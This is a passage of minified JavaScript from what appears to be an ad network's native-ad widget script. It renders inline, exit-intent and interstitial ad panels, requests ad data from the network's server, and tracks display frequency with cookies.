elClearDiv=document.createElement('div');elClearDiv.className='clear';return elClearDiv},prepareData:function(jsonResponse,callback){var that=this;var currentScript=document.querySelectorAll('[data-idzone="'+this.zoneId+'"]');if((typeof currentScript!=='undefined')&&currentScript.length===1){try{if(typeof jsonResponse.data==="undefined"||jsonResponse.data.length===0){this.hide();return}var elWidgetOuterContainer=this.htmlNode.getElementsByClassName("exo-native-widget-outer-container")[0];var tempItemNumber=1;for(var i=0;i<jsonResponse.data.length;i++){elWidgetOuterContainer.appendChild(this.generateSingleAd(jsonResponse.data[i],this.layout.open_in_new_window));if(!(tempItemNumber%this.layout.itemsPerRow)){elWidgetOuterContainer.appendChild(this.generateClearDiv())}tempItemNumber++}if(typeof callback!=="undefined"){callback(jsonResponse)}}catch(err){return}}},getAdAndShow:function(callback){if(typeof this.dataRequested!=="undefined"){this.dataRequested++;if(this.dataRequested>=3){return}}else{this.dataRequested=0}if(typeof this.adsData!=="undefined"&&this.adsData){this.prepareData({data:this.adsData},callback);return}if(this.url===null){this.hide();return}var that=this;var xmlHttpReq=new XMLHttpRequest();xmlHttpReq.onreadystatechange=function(){var xmlHttpReq=this;if(!((xmlHttpReq.readyState===4)&&(xmlHttpReq.status===200))){return}else if(xmlHttpReq.readyState===4&&xmlHttpReq.status!==200){that.hide();return}if(xmlHttpReq.responseText){that.prepareData(JSON.parse(xmlHttpReq.responseText),callback)}else{if(isFallbackHTML(that.layout)){renderFallbackHTML(that);return}that.hide();return}};xmlHttpReq.open('GET',this.url,true);xmlHttpReq.withCredentials=true;xmlHttpReq.timeout=3000;xmlHttpReq.send()},show:function(){},hide:function(){this.htmlNode.style.display='none'},incrementFrequencyCount:function(){var shown=this.getShownCookieValue();var nowDate=new Date();var expiryMinutes;var dateStr='';if(shown.expires!==null){dateStr=shown.expires.toGMTString();expiryMinutes=Math.max(0,Math.round(((shown.expires-nowDate)/1000)/60))}else{nowDate.setTime(nowDate.getTime()+(this.cookieExp*60*1000));dateStr=nowDate.toGMTString();expiryMinutes=this.cookieExp}var newVal=(shown.count+1)+"|"+dateStr;this.cookieManager.create(this.cookiePrefix+this.zoneId,newVal,expiryMinutes,false)}};var ExoExit=function(){};var ExoInter=function(){};var ExoInline=function(){};ExoExit.prototype=Object.create(ExoWidget.prototype);ExoExit.prototype.overflowDefault="visible";ExoExit.prototype.showOnDelay=false;ExoExit.prototype.delay=false;ExoExit.prototype.addCss=function(){this.wdgtCss=document.createElement('style');var maxWidth=(typeof this.layout.widgetWidth==='undefined'?'718px':this.layout.widgetWidth);var wdgtBackgroundColor;if(typeof this.layout.widget_background_color==='undefined'||this.layout.widget_background_color===''||this.layout.widget_background_color==='inherit'){wdgtBackgroundColor="#FFFFFF"}else{wdgtBackgroundColor=this.layout.widget_background_color}this.wdgtCss.innerHTML=".exoWdgtExit:before,.exoWdgtExit>*{display:inline-block;vertical-align:middle} "+".exoWdgtExit,.exoWdgtExit:before{content:\"\";overflow:hidden} "+".exoWdgtExit{display:block;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);z-index:-1;opacity:0;transition:opacity .2s,z-index 0s .2s;text-align:center;overflow-y:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.exoWdgtExit>*{white-space:normal;text-align:left} "+".exoWdgtExit:before{width:0;height:100%} "+".exoWdgtExit.widget-visible{z-index:99;opacity:1;transition:opacity .2s} "+".exoWdgtExitOuter{padding:"+this.wdgtPadding+"px;width:100%;max-width:"+maxWidth+";position:relative;overflow:hidden;overflow-x:hidden;overflow-y:auto;background:"+wdgtBackgroundColor+";z-index:-1;opacity:0;transform:scale(0);transition:opacity .2s,transform .2s,z-index 0s .2s} "+".widget-visible  .exoWdgtExitOuter{z-index:100;opacity:1;transform:scale(1);transition:opacity .2s,transform .2s} "+".exoWdgtExitClose{position: absolute; top: 0; right:0; z-index: 9999; display:block; width:24px; height:24px; cursor:pointer; text-align:center; background:url('"+exoDynamicParams.closeImgCircle+"') no-repeat; margin: 5px; "+".exoWdgtExitClose:hover{opacity:.6;transition:all .4s ease-in-out}";this.htmlNode.style.maxWidth="100%";ExoWidget.prototype.addCss.call(this)};ExoExit.prototype.show=function(){if(this.checkShownCookie()||!this.displayAllowed)return;try{var popLast=window.localStorage.getItem('exoJsPop101Last');if(popLast){var timeNow=new Date();var timePop=new Date(parseInt(popLast));if(timeNow-timePop<700){this.checkMouseCoordinates=true;return}}}catch(e){}var that=this;var callback=function(){that.wdgtWindow.classList.add('widget-visible');that.displayAllowed=false;that.incrementFrequencyCount();that.overflowDefault=document.body.style.overflow;document.body.style.overflow="hidden";ExoWidget.prototype.show.call(that)};this.getAdAndShow(callback)};ExoExit.prototype.hide=function(){this.wdgtWindow.classList.remove('widget-visible');document.body.style.overflow=this.overflowDefault};ExoExit.prototype.loadEvents=function(){var that=this;this.addEvent(document,"mouseout",function(e){e=e?e:window.event;if(e.target.tagName.toLowerCase()=="input")return;var from=e.relatedTarget||e.toElement;if(!from||from.nodeName=="HTML"){if(that.checkMouseCoordinates&&(e.clientY>5&&e.clientX>5&&e.clientX<window.innerWidth-5&&e.clientY<window.innerHeight-5)){return}that.show()}}.bind(this));ExoWidget.prototype.loadEvents.call(this)};ExoExit.prototype.add=function(){this.wdgtWindow=document.createElement("div");this.wdgtWindow.classList.add("exoWdgtExit");this.wdgtOuter=document.createElement('div');this.wdgtOuter.classList.add('exoWdgtExitOuter');this.wdgtOuter.style.paddingTop='calc('+this.wdgtPadding+'px - 24px)';var bottomElm=this.htmlNode.getElementsByClassName('exo-native-widget-header-bottom')[0]||false;if(bottomElm){this.wdgtOuter.style.paddingBottom='calc('+this.wdgtPadding+'px - 24px)'}this.wdgtInner=document.createElement('div');this.wdgtInner.classList.add('exoWdgtExitInner');this.wdgtClose=document.createElement('span');this.wdgtClose.classList.add('exoWdgtExitClose');if(this.htmlNode){this.wdgtInner.appendChild(this.htmlNode)}var headerEl=this.htmlNode.getElementsByClassName('exo-native-widget-header')[0]||false;if(headerEl){headerEl.style.lineHeight='18px'}var containerElm=this.htmlNode.getElementsByClassName('exo-native-widget-outer-container')[0];var elClearDiv=document.createElement('div');elClearDiv.className='clear';this.htmlNode.insertBefore(this.wdgtClose,containerElm);this.htmlNode.insertBefore(elClearDiv,containerElm);this.wdgtOuter.appendChild(this.wdgtInner);this.wdgtWindow.appendChild(this.wdgtOuter);document.body.appendChild(this.wdgtWindow)};ExoInter.prototype=Object.create(ExoWidget.prototype);ExoInter.prototype.transitionSeconds=1.5;ExoInter.prototype.addCss=function(){var leftPos=this.windowWidth;var wdgtBackgroundColor;if(typeof this.layout.widget_background_color==='undefined'||this.layout.widget_background_color===''||this.layout.widget_background_color==='inherit'){wdgtBackgroundColor="#FFFFFF"}else{wdgtBackgroundColor=this.layout.widget_background_color}this.wdgtCss=document.createElement('style');this.wdgtCss.innerHTML=".exoWdgtInter {display:table; visibility:hidden;  position:fixed; width:100%; height:100%; overflow:hidden; top:0px; left:"+leftPos+"px;}"+".exoWdgtInterOuter {padding:"+this.wdgtPadding+"px;width:"+this.windowWidth+"px; left:"+leftPos+"px; display: table-cell; vertical-align: middle; height:100%; position:absolute; margin:0px; padding:0px; -webkit-transform: translateX(0px); transform: translateX(0px); transition: all "+this.transitionSeconds+"s ease; -webkit-transition: all "+this.transitionSeconds+"s ease;}"+".exoWdgtInterOuter .exoWdgtInterClose {display:block; position:absolute; z-index:9; cursor:pointer; margin: 0; top: 0; left: 0; right: 0; padding: 4px 14px; text-align: right; } "+".exoWdgtInter div.exo-native-widget { background-color:"+wdgtBackgroundColor+" !important;padding: "+this.wdgtPadding+"px }"+".exoWdgtInterInner {margin-left: auto; margin-right: auto; list-style:none; position: relative; float: left; margin: 0; padding: 0; width: 500px; height: 100%; background:rgba(0,0,0,.6); text-align: center; background-size: cover;  background-position:50% 50%; color:#fff; -webkit-transform: translate3d(0px,0px,0px); -webkit-transform-style: preserve-3d;}"+".exoWdgtInterInner:before {content: ''; display: inline-block; height: 100%; vertical-align: middle; margin-right: -0.25em;}"+".exoWdgtInter .centered {display: inline-block; vertical-align: middle;}";this.wdgtInner.style.width=this.windowWidth+'px';ExoWidget.prototype.addCss.call(this)};ExoInter.prototype.show=function(evtTarget){if(this.checkShownCookie()){return}if(this.triggerType===2){this.redirectUrl=this.redirectUrl+"&t=nint"+"&dest="+encodeURIComponent(evtTarget.href);window.location=this.redirectUrl;return}var that=this;var callback=function(){if(!that.wdgtWindow.classList.contains('widget-visible')){that.incrementFrequencyCount()}that.wdgtWindow.classList.add('widget-visible');document.body.style['-ms-overflow-style']='none';that.wdgtWindow.style.left='0px';that.wdgtOuter.style.left='0px';that.wdgtOuter.style.transform='translateX(0px)';that.wdgtOuter.style['-ms-transform']='translateX(0px)';that.wdgtOuter.style['-webkit-transform']='translateX(0px)';that.wdgtInner.style.width=that.windowWidth+'px';that.wdgtOuter.style.width=that.windowWidth+'px';that.wdgtWindow.style.visibility='visible';that.wdgtOuter.style.visibility='visible';ExoWidget.prototype.show.call(that)};this.getAdAndShow(callback)};ExoInter.prototype.hide=function(){var that=this;if(typeof this.destUrl!=="undefined"&&this.destUrl!==null){window.location.replace(this.destUrl);return}this.wdgtWindow.classList.remove('widget-visible');this.wdgtOuter.style.transform='translateX(-'+this.windowWidth+'px)';this.wdgtWindow.style.visibility='hidden';this.wdgtOuter.style.visibility='hidden';setTimeout(function(){that.wdgtOuter.style.width=null;that.wdgtOuter.style.left=null;that.wdgtWindow.style.left=null;that.wdgtOuter.style.transform=null;document.body.style['-ms-overflow-style']='scrollbar'},(this.transitionSeconds*1000)+500)};ExoInter.prototype.add=function(){this.wdgtWindow=document.createElement("div");this.wdgtWindow.classList.add("exoWdgtInter");this.wdgtOuter=document.createElement('div');this.wdgtOuter.classList.add('exoWdgtInterOuter');this.wdgtInner=document.createElement('div');this.wdgtInner.classList.add('exoWdgtInterInner');this.wdgtClose=document.createElement('span');this.wdgtClose.classList.add('exoWdgtInterClose');var chevron=document.createElement('img');chevron.src=exoDynamicParams.closeImgCircle;chevron.setAttribute('alt','Close Button');this.wdgtClose.appendChild(chevron);if(this.htmlNode){this.wdgtInner.appendChild(this.htmlNode);this.wdgtInner.firstChild.classList.add('centered');this.wdgtInner.appendChild(this.wdgtClose)}var headerEl=this.htmlNode.getElementsByClassName('exo-native-widget-header')[0]||false;var bottomElm=this.htmlNode.getElementsByClassName('exo-native-widget-header-bottom')[0]||false;if(bottomElm&&!headerEl){this.htmlNode.style.paddingBottom='calc('+this.wdgtPadding+'px - 21px)'}if(headerEl){headerEl.style.lineHeight='18px';headerEl.style.width='calc(100% - '+this.layout.item_padding+')';headerEl.style.float='right';if(!bottomElm){this.htmlNode.style.paddingTop='calc('+this.wdgtPadding+'px - 21px)'}}this.wdgtOuter.appendChild(this.wdgtInner);this.wdgtWindow.appendChild(this.wdgtOuter);document.body.appendChild(this.wdgtWindow)};ExoInter.prototype.loadEvents=function(){var that=this;this.addEvent(window,'resize',function(){that.windowWidth=Math.max(document.documentElement.clientWidth,window.innerWidth||0);that.wdgtInner.style.width=that.windowWidth+'px';that.wdgtOuter.style.width=that.windowWidth+'px';that.wdgtOuter.style.left='0px'});if(this.triggerType===2){var nodes=document.querySelectorAll(this.triggerSelector),i;for(i=0;i<nodes.length;i++){this.addEvent(nodes[i],"click",function(ev){if(!this.classList.contains('continue')){if(ev.target.tagName.toLowerCase()!=="a"){return}ev.preventDefault();that.show(ev.target);this.classList.add('continue')}})}}ExoWidget.prototype.loadEvents.call(this)};ExoInline.prototype=Object.create(ExoWidget.prototype);ExoInline.prototype.loadEvents=function(){};ExoInline.prototype.show=function(){this.getAdAndShow()};ExoInline.prototype.add=function(){var currentScript=document.querySelectorAll('[data-idzone="'+this.zoneId+'"]');if(typeof currentScript!=='undefined'&&currentScript.length===1){if(this.htmlNode){currentScript[0].parentNode.insertBefore(this.htmlNode,currentScript[0].nextSibling)}}var headerEl=this.htmlNode.getElementsByClassName('exo-native-widget-header')[0]||false;if(headerEl){headerEl.style.width='calc(100% - '+this.layout.item_padding+')';headerEl.style.float='right'}};var currentScript=document.currentScript;if(currentScript===null||currentScript===undefined||!currentScript.getAttribute('data-idzone')){var counter=0,scripts=Array.prototype.slice.call(document.querySelectorAll('script')).filter(function(script){return script.hasAttribute('data-idzone')}).filter(function(script){return script.getAttribute('data-idzone')!==''});do{currentScript=scripts.pop()}while(currentScript===null&&++counter<5)}if(!currentScript){currentScript=document.scripts[document.scripts.length-1]}var idzone=currentScript.getAttribute('data-idzone');var ref=currentScript.getAttribute('data-ref');var idZoneFallback=currentScript.getAttribute('data-idzone-fallback');var forceRefresh=currentScript.getAttribute('data-force-zone-refresh');var ad_tags=currentScript.getAttribute('data-ad_tags');var dest=currentScript.getAttribute('data-dest');if(typeof forceRefresh==='undefined'){forceRefresh=false}var idsub=currentScript.getAttribute('data-ad_sub');var idsub2=currentScript.getAttribute('data-ad_sub2');var idsub3=currentScript.getAttribute('data-ad_sub3');var elValue=currentScript.getAttribute('data-el');var p;if(typeof ref!=="undefined"&&ref!==null){p=ref}else{p=(top===self)?document.URL:document.referrer}var link=document.createElement('a');link.setAttribute('href',currentScript.getAttribute('src'));var redirectUrl;var nativeSettingsUrl;var nativeWidgetUrl;if(typeof idZoneFallback==='undefined'||!idZoneFallback){nativeSettingsUrl=link.protocol+'//'+(exoDynamicParams.exaDomain)+'/splash.php?native-settings=1&idzone='+idzone;nativeWidgetUrl=link.protocol+'//'+(exoDynamicParams.exaDomain)+'/splash.php?idzone='+idzone;redirectUrl=link.protocol+'//'+(exoDynamicParams.exaDomain)+'/postitial.php?idzone='+idzone}else{nativeSettingsUrl=link.protocol+'//'+(exoDynamicParams.exaDomain)+'/splash.php?native-settings=1&split=1&main_zone='+idzone+'&fallback_zone='+idZoneFallback+'&ref='+encodeURI(document.location.href);nativeWidgetUrl=link.protocol+'//'+(exoDynamicParams.exaDomain)+'/splash-zones-split.php?main_zone='+idzone+'&fallback_zone='+idZoneFallback+'&ref='+encodeURI(document.location.href);redirectUrl=link.protocol+'//'+(exoDynamicParams.exaDomain)+'/postitial.php?split=1&main_zone='+idzone+'&fallback_zone='+idZoneFallback+'&ref='+encodeURI(document.location.href)}if(forceRefresh){nativeSettingsUrl+='&forceZoneRefresh='+forceRefresh;nativeWidgetUrl+='&forceZoneRefresh='+forceRefresh;redirectUrl+='&forceZoneRefresh='+forceRefresh}if(typeof idsub!=='undefined'&&idsub!==null){nativeSettingsUrl+='&sub='+idsub;nativeWidgetUrl+='&sub='+idsub;redirectUrl+='&sub='+idsub}if(typeof idsub2!=='undefined'&&idsub2!==null&&idsub2!==""){nativeSettingsUrl+='&sub2='+idsub2;nativeWidgetUrl+='&sub2='+idsub2;redirectUrl+='&sub2='+idsub2}if(typeof idsub3!=='undefined'&&idsub3!==null&&idsub3!==""){nativeSettingsUrl+='&sub3='+idsub3;nativeWidgetUrl+='&sub3='+idsub3;redirectUrl+='&sub3='+idsub3}if(typeof p!=='undefined'&&p!==null){nativeSettingsUrl+="&p="+encodeURIComponent(p);nativeWidgetUrl+="&p="+encodeURIComponent(p);redirectUrl+="&ref="+encodeURIComponent(p)}if(typeof ad_tags!=='undefined'&&ad_tags!==null){nativeSettingsUrl+='&tags='+ad_tags;nativeWidgetUrl+='&tags='+ad_tags;redirectUrl+='&tags='+ad_tags}if(typeof elValue!=='undefined'&&elValue!==null){nativeSettingsUrl+='&el='+encodeURIComponent(elValue);nativeWidgetUrl+='&el='+encodeURIComponent(elValue);redirectUrl+='&el='+encodeURIComponent(elValue)}nativeSettingsUrl+='&scr_info='+encodeURIComponent(btoa(exoDynamicParams.scriptInfo));nativeWidgetUrl+='&scr_info='+encodeURIComponent(btoa(exoDynamicParams.scriptInfo));nativeAdWidgetRequest(nativeSettingsUrl,true,3000,function(){var xmlHttpReq=this;if(!((xmlHttpReq.readyState===4)&&(xmlHttpReq.status===200))){return}if(xmlHttpReq.responseText){var currentScript=document.querySelectorAll('[data-idzone="'+idzone+'"]');if((typeof currentScript!=='undefined')&&currentScript.length===1){try{var jsonResponse=JSON.parse(xmlHttpReq.responseText);var adsData;var widgetLayout;if(typeof jsonResponse.data!=="undefined"&&typeof jsonResponse.layout!=="undefined"){adsData=jsonResponse.data;widgetLayout=jsonResponse.layout}else{widgetLayout=jsonResponse}if(typeof ref!=="undefined"&&ref!==null){widgetLayout.adTriggerType=1}else if(widgetLayout.adTriggerType===1){widgetLayout.adTriggerType=2;widgetLayout.popTriggerMethod=3}generateWidgetHtml(widgetLayout,nativeWidgetUrl,redirectUrl,dest,adsData);resolvePopunderConflict()}catch(err){return}}}});var wdgtPadding=44;function nativeAdWidgetRequest(url,withCredentials,timeout,functionReadyStateChange){var xmlHttpReq=new XMLHttpRequest();xmlHttpReq.onreadystatechange=functionReadyStateChange;xmlHttpReq.open('GET',url,true);xmlHttpReq.withCredentials=withCredentials;xmlHttpReq.timeout=timeout;getClientHintsValues().then(ch=>{if(ch){xmlHttpReq.setRequestHeader('X-CH-VALUES',JSON.stringify(ch))}xmlHttpReq.withCredentials=withCredentials;xmlHttpReq.timeout=timeout;xmlHttpReq.send()})}function getClientHintsValues(){if(navigator.userAgentData&&navigator.userAgentData.getHighEntropyValues){return navigator.userAgentData.getHighEntropyValues(["architecture","model","bitness","platformVersion","fullVersionList",])}return new Promise((resolve,reject)=>{resolve(null)})}function generateWidgetHtml(jsonSettings,nativeWidgetUrl,redirectUrl,dest,adsData){var elNativeWidget=document.createElement('div');elNativeWidget.id='exoNativeWidget'+idzone;elNativeWidget.className='exo-native-widget';jsonSettings=nativeAdsCalculated(jsonSettings);elNativeWidget.appendChild(generateWidgetCss(jsonSettings));if(jsonSettings.mobile_responsive_type){elNativeWidget.appendChild(generateWidgetResponsiveCss(jsonSettings.minimum_width_for_full_sized_layout,'#exoNativeWidget'+idzone,jsonSettings.publisherAdType))}if(jsonSettings.customcss_enabled){elNativeWidget.appendChild(generateWidgetCustomCss(jsonSettings))}if(isValidBrowser()){elNativeWidget.appendChild(generateWidgetSwapHrefScript())}var brandingAreaContentHtmlTop="";if(jsonSettings.header_enabled&&jsonSettings.header_is_on_top){brandingAreaContentHtmlTop=jsonSettings.widgetHeaderContentHtml}if(jsonSettings.publisherAdType==="native-exit"||(jsonSettings.publisherAdType!=="native-exit"&&brandingAreaContentHtmlTop!=="")){elNativeWidget.appendChild(generateBrandingArea(brandingAreaContentHtmlTop))}var elWidgetOuterContainer=document.createElement('div');elWidgetOuterContainer.className='exo-native-widget-outer-container';elNativeWidget.appendChild(elWidgetOuterContainer);if(jsonSettings.header_enabled&&!jsonSettings.header_is_on_top){var nativeExitIsOnBottom=(jsonSettings.publisherAdType==="native-exit");elNativeWidget.appendChild(generateBrandingArea(jsonSettings.widgetHeaderContentHtml,nativeExitIsOnBottom))}var elClear=document.createElement('div');elClear.className='clear';elWidgetOuterContainer.appendChild(elClear);var exoWidgetOpts={zoneId:idzone,htmlNode:elNativeWidget,cookieExp:parseInt(jsonSettings.frequency),delay:parseInt(jsonSettings.delaySeconds)||0,frequencyCount:(typeof jsonSettings.frequencyCount!=="undefined")?parseInt(jsonSettings.frequencyCount):0,wdgtPadding:wdgtPadding,nativeWidgetUrl:nativeWidgetUrl,adsData:adsData,redirectUrl:redirectUrl,destUrl:dest};createWidget(jsonSettings,exoWidgetOpts)}function generateWidgetCss(layout){var elStyle=document.createElement('style');layout.zone_id_prefix='#exoNativeWidget'+idzone;layout.calculated_item_width=(100/layout.itemsPerRow)+'%';layout.item_title_display='block';if(layout.title_enabled!=1){layout.item_title_display='none'}layout.item_description_display='block';if(layout.description_enabled!=1){layout.item_description_display='none'}layout.item_brand_display='block';if(layout.brand_enabled!=1){layout.item_brand_display='none'}layout.string_image_border_style='';if(layout.image_border_size&&layout.image_border_color){layout.string_image_border_style='border: '+layout.image_border_size+' solid '+layout.image_border_color+';'}if(layout['text_position']==="right"){layout['native_ad_zone_image_float']='left';layout['native_ad_zone_text_margin']='';layout['native_ad_zone_image_margin']='0 0 0 '+layout['horizontalMargin'];layout['native_ad_zone_image_width']='width: '+layout['imgWidth']}else{layout['native_ad_zone_image_float']='none';layout['native_ad_zone_text_margin']='auto';layout['native_ad_zone_image_margin']='auto';layout['native_ad_zone_image_width']='max-width: '+layout['imgWidth']}var mainStyleString=''+"\n"+'.exo-native-widget * {'+"\n"+'    box-sizing: content-box;'+"\n"+'}'+"\n"+'{{zone_id_prefix}}.exo-native-widget {'+"\n"+'    width: 100%;'+"\n"+'    height: calc({{widgetHeight}} + {{widgetItemPadding}} + {{widgetMainPadding}});'+"\n"+'    max-width: {{widgetWidth}};'+"\n"+'    background-color: {{widget_background_color}};'+"\n"+'    box-sizing: border-box;'+"\n"+'    clear: both;'+"\n"+'    overflow: hidden;'+"\n"+'}'+"\n"+''+"\n"+'{{zone_id_prefix}}.exo-native-widget .clear {'+"\n"+'    clear: both;'+"\n"+'}'+"\n"+''+"\n"+'{{zone_id_prefix}}.exo-native-widget .exo-native-widget-outer-container {'+"\n"+'    width: calc(100% + {{item_padding}});'+"\n"+'    margin-left: -{{item_spacing_on_each_side}};'+"\n"+'    margin-top: -{{widgetReversedItemPadding}};'+"\n"+'}'+"\n"+''+"\n"+'{{zone_id_prefix}}.exo-native-widget .exo-native-widget-header {'+"\n"+'    width: calc(100% - 30px - {{item_padding}});'+"\n"+'    float: left;'+"\n"+'    clear: both;'+"\n"+'    overflow: hidden;'+"\n"+'    line-height: 14px;'+"\n"+'    white-space: nowrap;'+"\n"+'    text-align: {{header_text_align}};'+"\n"+'    font-family: {{font_family}};'+"\n"+'    font-size: {{header_font_size}};'+"\n"+'    color: {{header_font_color}};'+"\n"+'    padding-left: {{item_spacing_on_each_side}};'+"\n"+'    padding-right: {{item_spacing_on_each_side}};'+"\n"+'    padding-top: 3px;'+"\n"+'    padding-bottom: 0;'+"\n"+'    height: 18px;'+"\n"+'    box-sizing: content-box;'+"\n"+'}'+"\n"+''+"\n"+'{{zone_id_prefix}}.exo-native-widget .exo-native-widget-header a,'+"\n"+'{{zone_id_prefix}}.exo-native-widget .exo-native-widget-header a:visited {'+"\n"+'    text-decoration: none;'+"\n"+'    font-family: {{font_family}};'+"\n"+'    font-size:  {{header_font_size}};'+"\n"+'    color: {{header_font_color}};'+"\n"+'    display: inline-block;'+"\n"+'    height: 14px;'+"\n"+'    vertical-align: text-bottom;'+"\n"+'}'+"\n"+''+"\n"+'{{zone_id_prefix}}.exo-native-widget .exo-native-widget-header a span {'+"\n"+'    display: inline-block;'+"\n"+'    height: 14px;'+"\n"+'    vertical-align: text-bottom;'+"\n"+'    width: 47px;'+"\n"+'    background: rgba(0, 0, 0, 0) url("{{branding_logo}}") repeat scroll 0 0 / 47px 14px;'+"\n"+'}'+"\n"+''+"\n"+'{{zone_id_prefix}}.exo-native-widget .exo-native-widget-header a span:hover {'+"\n"+'    background: rgba(0, 0, 0, 0) url("{{branding_logo_hover}}") repeat scroll 0 0 / 47px 14px;'+"\n"+'}'+"\n"+''+"\n"+'{{zone_id_prefix}}.exo-native-widget .exo-native-widget-header a img {'+"\n"+'    vertical-align: text-bottom;'+"\n"+'}'+"\n"+'{{zone_id_prefix}}.exo-native-widget .exo-native-widget-header-bottom {'+"\n"+'    padding-top: {{internalVerticalPadding}};'+"\n"+'}'+"\n"+''+"\n"+'{{zone_id_prefix}}.exo-native-widget .exo-native-widget-item-container {'+"\n"+'    float: left;'+"\n"+'    width: calc({{calculated_item_width}} - {{item_padding}});'+"\n"+'    height: {{itemHeight}};'+"\n"+'    margin-top: {{internalVerticalPadding}};'+"\n"+'    overflow: hidden;'+"\n"+'    padding: 0 {{item_spacing_on_each_side}};'+"\n"+'}'+"\n"+''+"\n"+'{{zone_id_prefix}}.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item {'+"\n"+'    display: block;'+"\n"+'    text-decoration: none;'+"\n"+'    overflow: hidden;'+"\n"+'    box-sizing: border-box;'+"\n"+'}'+"\n"+''+"\n"+'{{zone_id_prefix}}.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-image {'+"\n"+'    overflow: hidden;'+"\n"+'    height: {{imgHeight}};'+"\n"+'    {{native_ad_zone_image_width}};'+"\n"+'    background-size: cover;'+"\n"+'    background-repeat: no-repeat;'+"\n"+'    background-position: 50% 50%;'+"\n"+'    margin: {{native_ad_zone_image_margin}};'+"\n"+'    float: {{native_ad_zone_image_float}};'+"\n"+'    box-sizing: border-box;'+"\n"+'    {{string_image_border_style}}'+"\n"+'}'+"\n"+''+"\n"+'{{zone_id_prefix}}.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-content {'+"\n"+'    margin-top: {{text_margin_top}};'+"\n"+'    margin-bottom: {{text_margin_bottom}};'+"\n"+'    margin-left: 0;'+"\n"+'    margin-right: 0;'+"\n"+'    padding: 0;'+"\n"+'    text-align: {{text_align}};'+"\n"+'    padding-left: {{textPaddingLeft}};'+"\n"+'    overflow: hidden;'+"\n"+'    max-width: {{textBoxWidth}};'+"\n"+'    max-height: {{textBoxHeight}};'+"\n"+'    margin: {{native_ad_zone_text_margin}};'+"\n"+'    line-height: normal;'+"\n"+'}'+"\n"+''+"\n"+'{{zone_id_prefix}}.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-content .exo-native-widget-item-title {'+"\n"+'    font-family: {{font_family}};'+"\n"+'    font-size: {{title_font_size}};'+"\n"+'    color: {{title_font_color}};'+"\n"+'    font-weight: {{title_font_weight}};'+"\n"+'    text-decoration: {{title_decoration}};'+"\n"+'    display: {{item_title_display}};'+"\n"+'    padding-top: 8px;'+"\n"+'}'+"\n"+''+"\n"+'{{zone_id_prefix}}.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-content .exo-native-widget-item-brand {'+"\n"+'    font-family: {{font_family}};'+"\n"+'    font-size: {{brand_font_size}};'+"\n"+'    color: {{brand_font_color}};'+"\n"+'    font-weight: {{brand_font_weight}};'+"\n"+'    text-decoration: {{brand_decoration}};'+"\n"+'    display: {{item_brand_display}};'+"\n"+'    padding-top: 8px;'+"\n"+'}'+"\n"+'{{zone_id_prefix}}.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item:hover .exo-native-widget-item-content .exo-native-widget-item-title {'+"\n"+'    color: {{title_hover_color}};'+"\n"+'    font-weight: {{title_hover_font_weight}};'+"\n"+'    text-decoration: {{title_hover_decoration}};'+"\n"+'}'+"\n"+''+"\n"+'{{zone_id_prefix}}.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-content .exo-native-widget-item-text {'+"\n"+'    font-family: {{font_family}};'+"\n"+'    font-size: {{description_font_size}};'+"\n"+'    color: {{description_font_color}};'+"\n"+'    font-weight: {{description_font_weight}};'+"\n"+'    text-decoration: {{description_decoration}};'+"\n"+'    display: {{item_description_display}};'+"\n"+'    padding-top: 8px;'+"\n"+'}'+"\n"+''+"\n"+'{{zone_id_prefix}}.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item:hover .exo-native-widget-item-content .exo-native-widget-item-text {'+"\n"+'    color: {{description_hover_color}};'+"\n"+'    font-weight: {{description_hover_font_weight}};'+"\n"+'    text-decoration: {{description_hover_decoration}};'+"\n"+'}';var regExTemp=null;for(var placeholder in layout){regExTemp=new RegExp('{{'+placeholder+'}}','g');mainStyleString=mainStyleString.replace(regExTemp,layout[placeholder])}elStyle.innerHTML=mainStyleString;return elStyle}function generateWidgetResponsiveCss(minimumWidthFullSize,zoneIdPrefix,publisherAdType){var elStyle=document.createElement('style');var interstitialInnerCss='';if(publisherAdType==='native-interstitial'){interstitialInnerCss+=''+"\n"+'            #exoWdgtInner {'+"\n"+'                overflow-y: scroll;'+"\n"+'            }'+"\n"+'            '+zoneIdPrefix+'.exo-native-widget {'+"\n"+'                padding-top: 90px !important;'+"\n"+'            }'+"\n"+'            '}var mainStyleString=''+"\n"+'@media all and (max-width: '+minimumWidthFullSize+') {'+"\n"+'    '+zoneIdPrefix+'.exo-native-widget {'+"\n"+'        width: 100% !important;'+"\n"+'        height: auto !important;'+"\n"+'    }'+"\n"+'    '+zoneIdPrefix+'.exo-native-widget .exo-native-widget-item-container {'+"\n"+'        clear: both;'+"\n"+'        width: 100% !important;'+"\n"+'        max-width: 100% !important;'+"\n"+'        margin-left: 0 !important;'+"\n"+'    }'+"\n"+'    '+zoneIdPrefix+'.exo-native-widget .exo-native-widget-item-outer-container {'+"\n"+'        width: 100% !important;'+"\n"+'    }'+"\n"+'    '+zoneIdPrefix+'.exo-native-widget .exo-native-widget-item .exo-native-widget-item-image {'+"\n"+'        width: 100% !important;'+"\n"+'        max-width: 100% !important;'+"\n"+'        margin: auto !important'+"\n"+'    }'+"\n"+'    '+zoneIdPrefix+'.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-content {'+"\n"+'        max-width: 100% !important;'+"\n"+'    }'+"\n"+'    '+zoneIdPrefix+'.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item {'+"\n"+'        margin: 0 auto !important;'+"\n"+'    }'+"\n"+'    '+interstitialInnerCss+''+"\n"+'}';elStyle.innerHTML=mainStyleString;return elStyle}function generateWidgetCustomCss(layout){var elStyle=document.createElement('style');if(!layout.customcss){layout.customcss=''}var customcss=layout.customcss.replace(/ *(:|;|{|}) */g,"$1").replace(/\/\*([^*]|[\r\n]|(\*+([^*/]|[\r\n])))*\*\/+/g,'').split('}').filter(function(el){return el.trim().length>0}).map(function(el){return'#exoNativeWidget'+idzone+'.exo-native-widget '+el}).join('} ')+'}';elStyle.innerHTML=customcss;return elStyle}function 